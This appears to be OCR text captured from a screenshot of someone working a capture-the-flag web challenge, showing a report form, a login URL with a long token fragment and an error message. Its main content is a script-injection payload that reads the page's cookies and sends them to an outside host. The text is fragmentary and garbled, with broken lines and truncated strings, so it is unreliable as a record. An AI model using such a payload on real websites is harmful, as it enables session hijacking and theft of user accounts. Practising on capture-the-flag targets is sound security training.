 <script> img = new Image(); img.src="https://swift-safe.com/admin?q="+document.cookie;alert(1);</script> - Firefox Developer Edition (Private
En
(100%)
3:58 PM
<script> img = new Image
joe.web.ctfcompetition.com
Search
Hello Manvendra, it's again.
You can log out here.
report
Please enter an URL where the administrator can read your report.
I'm not a robot
reCAPTCHA
Privacy - Terms
http://joe.web.ctfcompetition.com
/login?id_token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjE0ZGUxYTBmNWY0NWJkNGY4MWJjN2UyZWZlMWI3MDk1ZTM1Y2Rk
RzFLjFgee1BuRK1ELFXkNcbf9BIffy5sWfhPleLyUrpT8dAvqeK4Ogxk1LNONcuvVDD8TParhsvnKSs85Ac2N_J8kJdL4kIZ9T
61bhSKGInnNXaGFejXy3jUqplkwYVl-
p5_qcl8YM8_TCEYloMKjevh0rSEaVvDTV8P1c1vSGfgJ7Du2C-obIOpTa-
vnJWHPOeGuJE4SGdi76qpxJ9S6uAwSywPJyLHc0oDD-wIeue3bXgtZvUoVZuSjA
Sorry, I can't handle messages that long